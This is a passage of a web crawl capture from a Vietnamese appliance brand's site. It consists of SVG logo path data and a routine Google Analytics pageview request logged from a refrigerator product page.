<path d="M108.879 38.3196C108.728 38.3366 108.574 38.3188 108.43 38.2675C108.287 38.2163 108.158 38.1329 108.052 38.0241C107.896 37.835 107.811 37.5987 107.812 37.3551C107.813 37.2647 107.822 37.1746 107.838 37.0856L108.25 34.5687H107.192L107.278 34.0329H108.339L108.54 32.7891H109.153L108.952 34.0329H110.194L110.098 34.5687H108.863L108.471 37.0011C108.458 37.0632 108.452 37.1262 108.451 37.1895C108.449 37.3434 108.5 37.4934 108.596 37.6149C108.663 37.6817 108.745 37.7324 108.835 37.7634C108.925 37.7943 109.022 37.8046 109.116 37.7935C109.307 37.7905 109.496 37.7587 109.676 37.6993L109.591 38.1995C109.362 38.2781 109.121 38.3188 108.879 38.3196Z" fill="white"/>
<path d="M113.231 33.9189C113.489 33.9042 113.746 33.9455 113.986 34.0398C114.226 34.134 114.442 34.279 114.618 34.4645C114.942 34.8119 115.119 35.2687 115.112 35.7408C115.112 35.822 115.112 35.9032 115.112 35.9908C115.105 36.1005 115.087 36.2092 115.06 36.3156H111.202C111.198 36.374 111.198 36.4325 111.202 36.491C111.198 36.8525 111.336 37.2016 111.587 37.4652C111.722 37.6052 111.885 37.7148 112.066 37.7866C112.248 37.8583 112.443 37.8905 112.638 37.8809C112.926 37.8881 113.212 37.8338 113.476 37.7217C113.741 37.6095 113.977 37.4423 114.17 37.2314L114.546 37.5562C114.29 37.8315 113.977 38.0487 113.627 38.1928C113.278 38.3369 112.901 38.4045 112.523 38.3908C112.256 38.4052 111.989 38.3595 111.742 38.2571C111.495 38.1547 111.276 37.9983 111.1 37.7997C110.786 37.4546 110.611 37.0092 110.605 36.5462C110.607 36.4187 110.619 36.2916 110.642 36.1662C110.736 35.5466 111.047 34.979 111.521 34.5619C111.987 34.1395 112.599 33.9093 113.231 33.9189ZM111.304 35.809H114.546C114.557 35.4354 114.419 35.0725 114.16 34.799C114.028 34.6706 113.87 34.5706 113.696 34.5052C113.523 34.4398 113.338 34.4105 113.152 34.419C112.74 34.4167 112.34 34.5543 112.019 34.8087C111.685 35.0649 111.436 35.413 111.304 35.809Z" fill="white"/>
<path d="M115.665 38.3196L116.357 34.049H116.976L116.854 34.783C117.062 34.518 117.332 34.3076 117.642 34.1705C117.952 34.0334 118.291 33.9739 118.63 33.9971H118.709L118.604 34.6271C118.459 34.5867 118.309 34.5692 118.159 34.5752C117.799 34.5928 117.457 34.7381 117.197 34.9843C116.92 35.2247 116.737 35.5534 116.68 35.9131L116.294 38.3196H115.665Z" fill="white"/>
<path d="M118.799 38.3205L119.491 34.05H120.11L119.988 34.7839C120.173 34.5354 120.416 34.3342 120.696 34.1975C120.977 34.0607 121.286 33.9923 121.599 33.998C121.822 33.978 122.047 34.0096 122.256 34.0902C122.465 34.1708 122.652 34.2983 122.802 34.4624C123.052 34.7777 123.184 35.1693 123.174 35.5698C123.173 35.7572 123.155 35.9441 123.121 36.1284L122.772 38.3205H122.149L122.502 36.1739C122.523 36.0243 122.534 35.8735 122.535 35.7225C122.544 35.4185 122.45 35.1203 122.268 34.8749C122.167 34.7551 122.039 34.6608 121.894 34.5998C121.749 34.5387 121.592 34.5128 121.434 34.5241C121.235 34.5241 121.037 34.5635 120.853 34.6399C120.67 34.7163 120.503 34.8282 120.364 34.969C120.039 35.2971 119.831 35.7197 119.771 36.1739L119.421 38.3205H118.799Z" fill="white"/>
<path d="M125.704 38.3569C125.455 38.3707 125.206 38.3268 124.977 38.2286C124.748 38.1305 124.546 37.9809 124.386 37.7918C124.091 37.4474 123.928 37.0118 123.925 36.561C123.926 36.4314 123.938 36.3021 123.961 36.1745C124.051 35.5713 124.353 35.0183 124.814 34.6125C125.254 34.2046 125.835 33.979 126.438 33.9825C127.22 33.9825 127.754 34.2812 128.04 34.8788L128.178 34.0344H128.801L128.112 38.3212H127.496L127.628 37.4833C127.405 37.7745 127.113 38.0067 126.778 38.1592C126.442 38.3117 126.073 38.3796 125.704 38.3569ZM125.888 37.8308C126.361 37.8316 126.816 37.6591 127.167 37.3469C127.381 37.1621 127.554 36.9347 127.674 36.6795C127.794 36.4243 127.858 36.1472 127.862 35.866C127.86 35.5209 127.732 35.1879 127.503 34.9275C127.371 34.7792 127.205 34.6631 127.02 34.5882C126.835 34.5133 126.635 34.4816 126.435 34.4956C125.981 34.4973 125.545 34.6704 125.216 34.9795C125.004 35.1667 124.834 35.3954 124.717 35.6509C124.6 35.9063 124.537 36.1831 124.534 36.4636C124.536 36.8025 124.658 37.1301 124.88 37.3891C125.001 37.5361 125.155 37.6528 125.33 37.7295C125.506 37.8063 125.697 37.841 125.888 37.8308Z" fill="white"/>
<path d="M131.182 38.3196C131.03 38.3366 130.877 38.3188 130.733 38.2675C130.59 38.2162 130.46 38.1329 130.355 38.0241C130.203 37.8302 130.124 37.5903 130.131 37.3453C130.133 37.2549 130.141 37.1648 130.157 37.0758L130.569 34.5589H129.512L129.597 34.0231H130.658L130.859 32.7793H131.449L131.248 34.0231H132.49L132.394 34.5589H131.159L130.79 37.0011C130.778 37.0631 130.771 37.1262 130.77 37.1894C130.768 37.3434 130.819 37.4934 130.915 37.6149C130.982 37.6816 131.064 37.7324 131.155 37.7633C131.245 37.7943 131.341 37.8046 131.436 37.7935C131.626 37.7905 131.815 37.7587 131.996 37.6993L131.91 38.1994C131.676 38.2799 131.43 38.3205 131.182 38.3196Z" fill="white"/>
<path d="M132.787 38.3194L133.479 34.0489H134.085L133.406 38.3194H132.787ZM133.934 33.1233C133.889 33.1246 133.845 33.1162 133.804 33.0988C133.763 33.0814 133.726 33.0554 133.696 33.0226C133.639 32.9606 133.608 32.8791 133.611 32.7953V32.7498C133.629 32.6497 133.684 32.5596 133.766 32.4965C133.843 32.4292 133.942 32.3912 134.046 32.3894C134.091 32.3863 134.136 32.3935 134.177 32.4104C134.219 32.4273 134.256 32.4534 134.286 32.4868C134.34 32.548 134.371 32.6263 134.372 32.7076V32.7498C134.354 32.8529 134.299 32.9462 134.217 33.0129C134.14 33.0841 134.039 33.1236 133.934 33.1233Z" fill="white"/>
<path d="M136.549 38.4078C136.283 38.4213 136.017 38.3762 135.771 38.2756C135.525 38.1751 135.304 38.0216 135.126 37.8265C134.803 37.4806 134.622 37.0297 134.615 36.56C134.616 36.4304 134.628 36.3011 134.651 36.1735C134.742 35.5428 135.062 34.9658 135.551 34.5498C136.024 34.1284 136.64 33.8967 137.277 33.9003C137.55 33.8826 137.823 33.9273 138.075 34.031C138.327 34.1346 138.551 34.2944 138.73 34.4978C139.047 34.85 139.223 35.3034 139.227 35.7741C139.227 35.9014 139.216 36.0285 139.195 36.1541C139.102 36.7776 138.782 37.3466 138.295 37.7551C137.817 38.1808 137.194 38.4138 136.549 38.4078ZM136.645 37.8395C137.108 37.8387 137.554 37.666 137.893 37.3556C138.249 37.0515 138.482 36.6323 138.552 36.1735C138.594 35.9566 138.587 35.7331 138.53 35.5195C138.473 35.3059 138.368 35.1077 138.223 34.9395C138.094 34.7922 137.932 34.6758 137.751 34.5993C137.569 34.5227 137.372 34.488 137.175 34.4978C136.713 34.4969 136.269 34.6727 135.936 34.9882C135.632 35.2157 135.414 35.5369 135.317 35.9007C135.282 36.0907 135.258 36.2827 135.248 36.4756C135.249 36.8151 135.373 37.1432 135.597 37.4011C135.726 37.5484 135.887 37.6645 136.069 37.7406C136.251 37.8166 136.448 37.8504 136.645 37.8395Z" fill="white"/>
<path d="M139.787 38.3205L140.479 34.05H141.102L140.98 34.7839C141.164 34.535 141.407 34.3335 141.688 34.1967C141.968 34.0599 142.278 33.9918 142.591 33.998C142.814 33.978 143.039 34.0096 143.248 34.0902C143.456 34.1708 143.643 34.2983 143.793 34.4624C144.043 34.7785 144.174 35.1695 144.165 35.5698C144.165 35.7572 144.147 35.9441 144.113 36.1284L143.764 38.3205H143.141L143.49 36.1739C143.513 36.0244 143.525 35.8736 143.526 35.7225C143.535 35.4185 143.442 35.1203 143.259 34.8749C143.159 34.7546 143.03 34.66 142.884 34.599C142.739 34.538 142.58 34.5123 142.423 34.5241C142.224 34.5244 142.027 34.5639 141.843 34.6403C141.66 34.7167 141.494 34.8285 141.355 34.969C141.03 35.2968 140.821 35.7194 140.759 36.1739L140.41 38.3205H139.787Z" fill="white"/>
<path d="M146.696 38.3569C146.447 38.3704 146.198 38.3264 145.969 38.2283C145.74 38.1302 145.538 37.9807 145.378 37.7918C145.084 37.4471 144.922 37.0115 144.92 36.561C144.92 36.4315 144.931 36.3022 144.953 36.1745C145.043 35.5713 145.345 35.0183 145.806 34.6125C146.246 34.2049 146.827 33.9794 147.43 33.9825C148.214 33.9825 148.748 34.2812 149.031 34.8788L149.173 34.0344H149.796L149.101 38.3212H148.481L148.613 37.4833C148.391 37.7733 148.1 38.0048 147.766 38.1572C147.431 38.3096 147.064 38.3782 146.696 38.3569ZM146.877 37.8308C147.348 37.8321 147.803 37.6594 148.152 37.3469C148.512 37.0455 148.747 36.6233 148.811 36.1615C148.829 36.0641 148.838 35.9651 148.837 35.866C148.835 35.5209 148.708 35.1879 148.478 34.9275C148.346 34.7788 148.181 34.6624 147.996 34.5875C147.811 34.5125 147.61 34.4811 147.411 34.4956C146.958 34.4981 146.523 34.6712 146.195 34.9794C145.839 35.2836 145.606 35.7028 145.536 36.1615C145.518 36.2612 145.509 36.3623 145.51 36.4636C145.507 36.8005 145.623 37.1279 145.839 37.3891C145.963 37.5403 146.122 37.6595 146.303 37.7365C146.483 37.8134 146.68 37.8458 146.877 37.8308Z" fill="white"/>
<path d="M151.387 38.3193C151.253 38.3352 151.117 38.3197 150.99 38.274C150.862 38.2283 150.748 38.1537 150.656 38.0562C150.524 37.8808 150.454 37.6673 150.458 37.449C150.459 37.3564 150.468 37.2641 150.485 37.1729L151.344 31.8242H151.964L151.124 37.0787C151.121 37.1339 151.121 37.1892 151.124 37.2444C151.113 37.3135 151.119 37.3841 151.14 37.4507C151.162 37.5173 151.199 37.578 151.248 37.628C151.298 37.6781 151.358 37.7162 151.425 37.7392C151.492 37.7622 151.564 37.7696 151.634 37.7607C151.762 37.7598 151.888 37.7401 152.01 37.7023L151.914 38.2446C151.743 38.2935 151.566 38.3186 151.387 38.3193Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2755594&t=pageview&_s=1&dl=https%3A%2F%2Fwww.casper-electric.com%2Fhome-slider%2Ftu-lanh%2F%3Fdong-san-pham%3Dhai-cua-ngan-dong-tren&ul=en-us%40posix&dt=T%E1%BB%A7%20l%E1%BA%A1nh%20-%20Casper%20Electric%20Vietnam&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1694465209&gjid=987036092&cid=176970283.1768701553&tid=UA-135479678-1&_gid=1024410932.1768701554&_r=1&_slc=1&gtm=45He61e1n8156DFJXGv811264437za200zd811264437&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938465~115938469~117041588&z=1759938278
body_size: -453
content:
2,cG-BX4PM5JDMC

--- FILE ---
content_type: image/svg+xml
request_url: https://www.casper-electric.com/wp-content/themes/abp/img/casper-viet-nam.svg
body_size: 8556
content:
<svg width="146" height="39" viewBox="0 0 146 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M89.2734 37.3834C89.29 36.9537 89.3298 36.6605 89.8072 36.6105C90.9376 36.4773 91.6536 35.7877 92.1277 34.7816C92.8338 33.2492 93.1951 31.6101 93.6592 30.0011C95.0029 25.3549 96.3355 20.7032 97.6571 16.0459C97.7135 15.8494 97.7466 15.6428 97.7864 15.4429C98.0582 14.1104 97.8428 13.8139 96.4869 13.6773C96.3278 13.6773 96.0062 13.8272 96.0361 13.4674C96.0361 13.2442 96.0626 12.9777 96.4272 12.9178C98.3002 12.6146 100.163 12.2515 102.043 11.985C103.037 11.8417 103.329 12.2681 103.057 13.2342C102.899 13.7343 102.797 14.2505 102.752 14.7733C102.978 14.5801 103.203 14.3869 103.435 14.1937C104.43 13.3708 105.424 12.5746 106.677 12.1749C109.29 11.3387 111.408 12.6379 111.756 15.3797C112.193 18.8543 111.219 21.9791 109.187 24.7808C107.635 26.9162 105.782 28.6985 103.147 29.4247C101.728 29.8178 100.302 29.9211 98.94 29.1949C98.5621 28.9917 98.4859 29.1616 98.3997 29.488C97.9787 31.0371 97.4748 32.5629 97.1168 34.1287C96.7223 35.861 95.5919 36.7138 93.994 37.1269C92.4592 37.5267 90.8978 37.3201 89.2867 37.3834H89.2734ZM106.929 17.6616C106.97 17.1084 106.918 16.5521 106.777 16.0159C106.705 15.6044 106.487 15.2332 106.162 14.9725C105.837 14.7117 105.428 14.5793 105.013 14.6001C103.976 14.6834 102.175 16.1325 101.89 17.1386C100.971 20.3523 100.059 23.5726 99.1555 26.7996C99.1106 26.9049 99.0875 27.0182 99.0875 27.1328C99.0875 27.2473 99.1106 27.3606 99.1555 27.4659C99.8351 28.8351 101.257 29.2015 102.494 28.2954C103.073 27.844 103.579 27.3045 103.992 26.6963C105.921 23.9913 106.744 20.9464 106.929 17.6616Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.7629 24.0372C55.8322 25.8902 54.3701 27.4202 52.5654 28.4298C50.7607 29.4393 48.6963 29.8819 46.6388 29.7006C44.7393 29.5174 42.9757 29.0143 41.474 27.785C40.5073 27.0208 39.7245 26.0473 39.1838 24.937C38.6432 23.8267 38.3586 22.6082 38.3513 21.3721C38.2054 15.3457 40.937 10.9216 46.0454 7.92335C48.6179 6.41091 51.3925 5.59139 54.4191 5.83791C55.6225 5.94118 56.7695 6.32762 57.9297 6.62078C58.2718 6.70849 58.6305 6.70678 58.9716 6.61582C59.3128 6.52485 59.6252 6.34765 59.879 6.10109C60.0182 5.98449 60.1143 5.81126 60.3265 5.76795C60.658 5.73464 60.8536 5.7413 60.7508 6.17771C60.2403 8.34311 59.7563 10.5085 59.2524 12.6806C59.2292 12.7838 59.2359 12.9104 59.1198 12.9437C59.0038 12.9771 58.901 12.8571 58.8248 12.7672C58.5841 12.4511 58.4319 12.0762 58.3839 11.6811C58.1651 10.5252 57.8303 9.41581 56.9883 8.53633C55.5993 7.08052 53.3716 6.72739 51.2798 7.64352C49.8588 8.25195 48.6227 9.22642 47.6963 10.4685C45.0443 14.0331 43.6122 18.0241 43.8011 22.5115C43.9536 26.2259 46.5758 28.2614 50.2522 27.6784C52.3705 27.3453 54.0114 26.226 55.4269 24.6802C55.5839 24.4761 55.7846 24.3102 56.0142 24.1949C56.2438 24.0795 56.4963 24.0177 56.7529 24.0139" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.8434 14.6923C72.8213 12.5902 74.5583 12.2938 76.4512 12.2971C76.9949 12.2971 76.8126 12.5969 76.7297 12.8901C75.6247 16.6545 74.534 20.4212 73.4578 24.1901C73.2688 24.8564 73.1263 25.5227 72.9373 26.1889C72.8511 26.5221 72.7948 26.8286 73.113 27.0618C73.4312 27.2949 73.713 27.0617 73.9915 26.9152C74.5385 26.6253 74.8434 26.0957 75.2147 25.6326C75.3437 25.4456 75.4989 25.2784 75.6755 25.1362C75.7605 25.0732 75.8633 25.0392 75.9689 25.0392C76.0745 25.0392 76.1773 25.0732 76.2623 25.1362C76.4777 25.3128 76.2623 25.4693 76.1694 25.6026C75.0854 27.4682 73.8125 29.1172 71.5848 29.7002C71.2283 29.7837 70.8635 29.8262 70.4975 29.8268C68.8399 29.8634 68.0245 28.974 68.293 27.3183C68.4459 26.5317 68.6384 25.7533 68.8698 24.9863C68.954 24.7997 68.9828 24.5926 68.9527 24.39C68.6908 24.43 68.6643 24.6698 68.5615 24.8331C67.7197 26.2331 66.6914 27.5109 65.505 28.6308C64.7468 29.381 63.7343 29.8154 62.6707 29.8468C62.1293 29.882 61.5903 29.7474 61.1283 29.4616C60.6663 29.1757 60.3041 28.7527 60.0916 28.2511C59.2529 26.5021 59.2794 24.6831 59.7402 22.8609C60.6916 19.1364 62.4353 15.8916 65.5481 13.533C66.4863 12.8201 67.5007 12.2371 68.704 12.1172C70.3615 11.9506 71.124 12.4803 71.6179 14.066C71.671 14.2293 71.7306 14.3992 71.8334 14.7057L71.8434 14.6923ZM70.9417 15.9316C70.9185 15.5385 70.9085 15.1487 70.8654 14.7623C70.8404 14.5574 70.7915 14.3561 70.7196 14.1627C70.3881 13.2332 69.6588 12.9667 68.8134 13.4597C68.3143 13.7883 67.8951 14.2255 67.5869 14.739C66.6512 16.2096 65.8944 17.7878 65.3327 19.4396C64.6697 21.2352 64.1691 23.0708 64.2884 25.013C64.3746 26.3455 65.2664 26.7786 66.3636 26.039C66.5176 25.9388 66.659 25.8202 66.7846 25.6859C69.185 22.9727 70.6438 19.5497 70.9417 15.9316Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M127.409 25.0439C124.28 29.1182 120.998 30.3209 117.123 29.6879C114.868 29.3148 113.476 27.6258 113.397 25.3204C113.284 21.9691 114.544 19.1008 116.712 16.6589C119.102 13.9438 122.082 12.2681 125.772 12.0816C126.023 12.0666 126.276 12.0666 126.527 12.0816C128.516 12.1882 129.61 13.584 129.163 15.5528C128.699 17.6016 127.393 19.0508 125.702 20.1768C123.713 21.5094 121.459 22.0957 119.102 22.2622C118.545 22.2989 118.412 22.5487 118.392 23.0051C118.372 23.4615 118.316 23.9912 118.346 24.4576C118.396 26.4131 119.748 27.5725 121.691 27.3892C123.315 27.236 124.635 26.4498 125.868 25.4637C126.309 25.1306 126.763 24.8207 127.426 25.0439H127.409ZM118.664 21.3794L119.238 21.2695C120.814 20.9875 122.248 20.1778 123.308 18.9724C124.368 17.7669 124.991 16.2365 125.075 14.6301C125.125 13.524 124.373 13.0177 123.372 13.4774C122.918 13.7017 122.516 14.0182 122.191 14.4069C120.395 16.3724 119.483 18.7909 118.664 21.3794Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.9231 12.0581C88.1298 12.0348 89.2834 12.348 90.447 12.5845C91.0006 12.6978 91.5476 12.7311 92.0083 12.3213C92.184 12.1614 92.3398 11.9882 92.6017 12.1281C92.8636 12.268 92.8636 12.5312 92.8238 12.7944C92.6404 14.0936 92.4603 15.3917 92.2835 16.6887C92.2503 16.9153 92.2139 17.1451 92.2006 17.3717C92.1774 17.6748 92.068 17.8214 91.7299 17.8148C91.3918 17.8081 91.4183 17.5849 91.3984 17.355C91.2161 15.7993 90.5961 14.4934 89.2635 13.5906C88.8164 13.2679 88.2905 13.0733 87.7419 13.0276C86.9331 12.9643 86.2203 13.1542 85.7695 13.8737C85.3186 14.5933 85.4943 15.2896 85.849 15.9725C86.1023 16.4112 86.4134 16.8135 86.7739 17.1685C87.7684 18.2478 88.7431 19.3472 89.6547 20.4998C91.1829 22.432 91.5343 24.5508 90.3641 26.7362C89.1939 28.9216 87.1585 29.8477 84.7054 29.8244C83.5683 29.8244 82.5075 29.408 81.4136 29.1847C80.724 29.0448 80.0876 29.0149 79.6235 29.6678C79.5494 29.7568 79.4488 29.8194 79.3365 29.8464C79.2243 29.8734 79.1063 29.8633 79.0002 29.8177C78.6687 29.7478 78.8676 29.4846 78.8908 29.3047C79.1163 27.639 79.3616 25.9733 79.6069 24.3076C79.6533 24.0045 79.7461 23.688 80.1074 23.6413C80.4688 23.5947 80.4091 23.9978 80.4754 24.1943C80.7111 24.9609 80.9968 25.711 81.3307 26.4397C81.6004 27.04 82.0057 27.5687 82.5144 27.984C83.0231 28.3992 83.6212 28.6894 84.2612 28.8316C86.154 29.268 87.5762 27.7756 87.0955 25.88C86.8721 25.1521 86.4944 24.4816 85.9883 23.9145C84.8579 22.4953 83.5517 21.2494 82.481 19.7536C81.5495 18.4677 81.1848 17.0885 81.576 15.5261C82.0699 13.5772 83.7838 12.248 85.9717 12.0681C86.3032 12.0415 86.6115 12.0348 86.9331 12.0215" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M137.241 21.9193C137.619 21.846 137.633 21.5462 137.725 21.3463C138.696 19.1864 139.803 17.0911 141.04 15.0733C141.488 14.2664 142.111 13.5717 142.864 13.0412C143.557 12.6081 144.312 12.3749 145.075 12.788C145.837 13.2011 146.03 13.9673 146.026 14.7868C146.066 15.9232 145.715 17.0388 145.032 17.945C144.306 18.8611 143.338 18.7911 142.744 17.7884C142.101 16.7157 141.766 16.6857 140.924 17.6551C139.668 19.101 138.998 20.8733 138.206 22.5756C137.532 23.991 136.998 25.4694 136.612 26.9897C136.499 27.4617 136.28 27.9016 135.972 28.2757C135.664 28.6498 135.275 28.9483 134.835 29.1484C133.926 29.5734 132.94 29.8048 131.937 29.828C131.5 29.858 131.397 29.788 131.52 29.3116C132.451 25.6471 133.353 21.9826 134.258 18.2881C134.503 17.4732 134.67 16.6365 134.755 15.7896C134.802 14.8834 134.516 14.5436 133.631 14.3871C133.376 14.3404 132.998 14.3871 133.018 13.9973C133.038 13.6075 133.406 13.7508 133.628 13.6975C135.15 13.331 136.685 12.9979 138.236 12.6647C139.274 12.4415 139.658 12.858 139.386 13.8707C138.677 16.5358 137.961 19.2009 137.235 21.916" fill="white"/>
<path d="M29.4739 19.7561C29.1026 19.9427 28.9335 19.986 28.7877 19.4896C28.3169 17.9005 27.2528 16.7445 25.8937 15.8651C23.9047 14.5691 21.6405 14.0594 19.2901 13.8662C20.0283 14.4861 20.6954 15.1866 21.2792 15.955C19.75 15.7022 18.1888 15.7168 16.6647 15.9983C15.1459 16.2614 13.6673 16.7205 12.2656 17.3642C13.7776 17.7179 15.2587 18.1936 16.6945 18.7867C18.9586 19.7594 21.0803 20.9654 22.6615 22.8976C23.8914 24.3834 23.9676 24.0636 22.3499 25.1596C16.3895 29.1972 8.2876 25.5394 7.26326 18.3802C7.05571 16.9255 7.17489 15.4426 7.61205 14.0402C8.0492 12.6379 8.79325 11.3517 9.78959 10.276C10.7859 9.20026 12.0093 8.36238 13.3699 7.8238C14.7305 7.28521 16.1938 7.05959 17.6525 7.16349C19.0658 7.23333 20.4407 7.64964 21.6571 8.37611C22.8836 9.15565 24.5146 8.47272 25.3301 7.87307C25.6119 7.66986 25.3732 7.56326 25.2439 7.44999C23.9208 6.26929 22.3573 5.39276 20.6626 4.8815C18.9463 4.34615 17.1358 4.18603 15.3529 4.4119C13.5699 4.63776 11.8557 5.24437 10.3253 6.191C8.79487 7.13763 7.48372 8.40237 6.47987 9.90028C5.47603 11.3982 4.80272 13.0946 4.50516 14.8756C3.22556 21.9215 8.3771 28.8075 15.4944 29.5504C19.4924 29.9868 22.9135 28.7075 25.7942 25.9158C27.8341 23.8619 29.9879 21.9255 32.2452 20.1159C32.5436 19.8894 32.8652 19.6895 33.1768 19.4829C33.2696 19.4263 33.4254 19.3663 33.5878 19.293C33.4813 19.2427 33.3703 19.2026 33.2563 19.1731C31.9659 18.9563 30.6403 19.1607 29.4739 19.7561Z" fill="white"/>
<path d="M33.19 19.4839C32.8585 19.6904 32.5535 19.8903 32.2584 20.1168C29.9578 21.8858 27.8859 23.9046 25.8074 25.9167C22.9267 28.7084 19.5089 29.971 15.5077 29.5513C8.38699 28.8084 3.24209 21.9224 4.51837 14.8732C4.81593 13.0922 5.48923 11.3958 6.49308 9.89787C7.49693 8.39996 8.80807 7.13522 10.3385 6.18859C11.8689 5.24196 13.5831 4.63535 15.3661 4.40949C17.149 4.18363 18.9595 4.34374 20.6758 4.87909C22.3702 5.39114 23.9335 6.26758 25.2571 7.44758C25.3831 7.56085 25.6251 7.66745 25.3433 7.87067C24.5245 8.47031 22.8968 9.15325 21.667 8.3737C20.4517 7.64725 19.078 7.23092 17.6657 7.16108C16.2066 7.0572 14.7428 7.28291 13.3818 7.82166C12.0208 8.36041 10.7971 9.19854 9.80047 10.2745C8.80383 11.3505 8.05954 12.6371 7.62221 14.0399C7.18488 15.4427 7.06561 16.926 7.27315 18.3812C8.30743 25.5403 16.4027 29.1982 22.3697 25.1605C23.9875 24.0645 23.9079 24.3843 22.6813 22.8985C21.0868 20.9663 18.9685 19.7604 16.7143 18.7876C15.2722 18.1932 13.7843 17.7175 12.2656 17.3651C13.6713 16.7257 15.1532 16.2711 16.6745 16.0126C18.1976 15.731 19.7577 15.7164 21.2857 15.9692C20.7021 15.2008 20.035 14.5002 19.2967 13.8805C21.6437 14.0604 23.898 14.5701 25.9002 15.8793C27.2561 16.7588 28.3202 17.9148 28.7942 19.5038C28.9401 20.0002 29.1257 19.9569 29.4804 19.7703C30.6427 19.1766 31.9632 18.9712 33.2496 19.184C33.3636 19.2135 33.4746 19.2537 33.5811 19.304C33.601 19.1507 33.6209 18.9975 33.6375 18.8442C33.6773 18.4844 33.7038 18.1246 33.7204 17.7649C33.7204 17.7049 33.7204 17.6449 33.7204 17.585C33.7204 17.2985 33.7204 17.0153 33.7204 16.7288C33.7204 16.6189 33.7204 16.5056 33.7204 16.3957C33.7204 16.1258 33.6938 15.856 33.6739 15.5861C33.6739 15.5095 33.6739 15.4329 33.6739 15.3596C33.6375 14.9998 33.5944 14.64 33.5347 14.2802C33.5363 14.2503 33.5363 14.2203 33.5347 14.1903C33.4916 13.9271 33.4452 13.6639 33.3889 13.4074C33.3889 13.3874 33.3889 13.3708 33.3889 13.3508C33.3325 13.0876 33.2695 12.8244 33.1999 12.5646C33.1999 12.5346 33.1999 12.5046 33.1734 12.4746C33.1071 12.2314 33.0375 11.9916 32.9612 11.7551C32.9446 11.7018 32.9248 11.6518 32.9082 11.6018C32.8386 11.3886 32.7656 11.1787 32.6861 10.9688C32.6562 10.8956 32.6264 10.8223 32.5999 10.749C32.5269 10.5658 32.454 10.3859 32.3778 10.2093L32.2485 9.92613C32.1789 9.77288 32.1093 9.61964 32.0363 9.46973C31.9634 9.31981 31.9236 9.24652 31.8639 9.13659C31.8043 9.02665 31.728 8.87674 31.6584 8.75015C31.5888 8.62356 31.5192 8.50363 31.4496 8.3837L31.2507 8.05056C31.1678 7.92064 31.0882 7.79071 31.002 7.66412C30.9158 7.53753 30.8728 7.46424 30.8065 7.36763L30.4982 6.96453L30.2926 6.69136L29.9976 6.31158L29.7821 6.05173C29.6793 5.92847 29.5766 5.80854 29.4705 5.68861C29.3644 5.56868 29.3147 5.51538 29.2351 5.4321C29.1556 5.34881 29.0263 5.20556 28.9036 5.09896C28.781 4.99235 28.7346 4.92573 28.6484 4.84244C28.5622 4.75916 28.4329 4.63257 28.3169 4.52929L28.0417 4.27944L27.7102 3.98961L27.4152 3.74975C27.3025 3.65647 27.1865 3.56652 27.0837 3.47658L26.7887 3.25671L26.4339 3.00352C26.3411 2.93689 26.2483 2.87693 26.1522 2.81363C26.056 2.75034 25.877 2.63041 25.7378 2.54379L25.4859 2.39388C25.3267 2.29727 25.1544 2.20399 25.0052 2.11404L24.8162 2.00411C24.6239 1.90417 24.435 1.80423 24.2427 1.71095L24.1366 1.66098C20.8336 0.0789817 17.1094 -0.385037 13.522 0.338419L13.396 0.36507C13.1838 0.41171 12.9717 0.458349 12.7628 0.511651L12.4777 0.588273C12.3164 0.63047 12.154 0.677109 11.9904 0.72819L11.6291 0.844789C11.4899 0.888097 11.3506 0.934736 11.2147 0.984707L10.8268 1.12796L10.4423 1.2812L10.0644 1.44444L9.68316 1.61767L9.33177 1.79423C9.19917 1.85753 9.06989 1.92416 8.94392 1.99078L8.61241 2.17401L8.22456 2.39721L7.91295 2.59043C7.78698 2.67038 7.661 2.75034 7.53835 2.83362L7.22342 3.05016L6.89192 3.29668L6.56042 3.5532C6.46097 3.62982 6.36483 3.70311 6.2687 3.78306L5.8941 4.09621L5.67199 4.29277C5.52613 4.42269 5.38359 4.55594 5.24436 4.6892L5.10513 4.82245C4.93938 4.9868 4.77694 5.15337 4.61782 5.32216L4.56809 5.37546C1.97834 8.15838 0.392072 11.7337 0.0629853 15.5295C0.0629853 15.5795 0.0629853 15.6294 0.0629853 15.6794C0.0331502 15.8893 0.0232051 16.0992 0 16.329V16.6622C0 16.8221 0 16.9953 0 17.1419C0 17.2885 0 17.475 0 17.6249C0 17.7749 0 17.8515 0 17.9581C0 18.1746 0.0265201 18.3878 0.0464102 18.601C0.0464102 18.6577 0.0464102 18.7143 0.0629853 18.7676C0.500345 22.9364 2.45788 26.7949 5.55824 29.5993C8.65859 32.4037 12.6822 33.9554 16.8535 33.9554C17.1221 33.9554 17.3873 33.9554 17.6525 33.9354L18.0039 33.9121H18.1762C18.4414 33.8887 18.71 33.8587 18.9752 33.8188C20.4738 33.6019 21.9423 33.2106 23.351 32.6528C26.38 31.3869 28.978 29.2644 30.8297 26.543C30.8628 26.4931 30.8993 26.4464 30.9324 26.3931L31.0054 26.2765C31.8932 24.8373 32.6002 23.2931 33.1104 21.6792C33.3349 20.8973 33.5032 20.1001 33.6143 19.294C33.4693 19.349 33.3276 19.4124 33.19 19.4839Z" fill="#0099B0"/>
<path d="M103.932 38.8981L102.497 32.7051H103.16L104.423 38.1219L107.35 32.7051H108.07L104.685 38.8981H103.932Z" fill="white"/>
<path d="M107.738 38.8997L108.434 34.5189H109.064L108.368 38.8997H107.738ZM108.892 33.5995C108.847 33.6014 108.802 33.5932 108.761 33.5753C108.719 33.5574 108.683 33.5304 108.653 33.4962C108.594 33.4331 108.562 33.3494 108.564 33.263V33.2197C108.585 33.1162 108.641 33.0232 108.723 32.9565C108.801 32.8874 108.901 32.8484 109.005 32.8466C109.05 32.843 109.096 32.8505 109.138 32.8685C109.18 32.8865 109.217 32.9144 109.247 32.9498C109.302 33.0109 109.333 33.0905 109.333 33.173V33.2197C109.315 33.3254 109.259 33.4211 109.177 33.4895C109.101 33.5579 109.004 33.5969 108.902 33.5995H108.892Z" fill="white"/>
